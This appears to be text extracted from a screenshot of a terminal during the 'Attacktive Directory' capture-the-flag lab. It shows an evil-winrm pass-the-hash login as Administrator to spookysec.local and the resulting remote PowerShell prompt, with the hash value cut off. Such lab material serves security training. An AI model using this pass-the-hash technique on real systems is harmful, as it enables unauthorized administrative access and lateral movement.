 ! ~/T/Attacktive_Directory evil-winrm -h | grep hash 550ms Wed Jan 17 15:11:37 2024
-H, --hash HASH NTHash
~/T/Attacktive_Directory evil-winrm -i spookysec.local -u Administrator -H 0 fc
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented o
n this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
[0] 0:sudo 1:ruby* 2:fish- "~/T/Attacktive_Direct" 15:13 17-Jan-24